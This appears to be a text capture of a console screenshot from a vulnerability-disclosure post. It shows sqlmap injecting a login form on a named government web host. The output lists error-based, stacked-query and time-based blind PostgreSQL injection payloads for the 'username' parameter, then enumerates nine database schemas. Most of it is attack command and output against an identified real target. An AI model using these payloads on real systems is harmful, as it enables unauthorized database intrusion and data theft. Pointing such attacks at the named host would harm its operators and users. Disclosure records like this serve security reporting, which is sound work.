 C:\windows\system32\cmd.exe
[*] shutting down at 14:14:42
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 7.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:17:57
[14:17:57] [INFO] parsing HTTP request from '7.txt'
[14:17:58] [INFO] resuming back-end DBMS 'postgresql'
[14:17:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=admin' AND 4549=CAST((CHR(113)||CHR(122)||CHR(98)||CHR(118
)||CHR(113))||(SELECT (CASE WHEN (4549=4549) THEN 1 ELSE 0 END))::text||(CHR(113
)||CHR(112)||CHR(120)||CHR(118)||CHR(113)) AS NUMERIC) AND 'PgUU'='PgUU&password
=admin&usercode=eh98&login=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=admin';SELECT PG_SLEEP(5)--&password=admin&usercode=eh98&l
ogin=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=admin' AND 5302=(SELECT 5302 FROM PG_SLEEP(5)) AND 'xSRW'=
'xSRW&password=admin&usercode=eh98&login=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
---
[14:17:58] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx, PHP 5.4.41
back-end DBMS: PostgreSQL
[14:17:58] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[14:17:58] [INFO] fetching database (schema) names
[14:17:58] [INFO] the SQL query used returns 186 entries
available databases [9]:
[*] ahta
[*] db
[*] dict
[*] information_schema
[*] isp
[*] pg_catalog
[*] public
[*] sys
[*] web
[14:17:58] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\app.ahlyj.gov.cn'
www.wooyun.org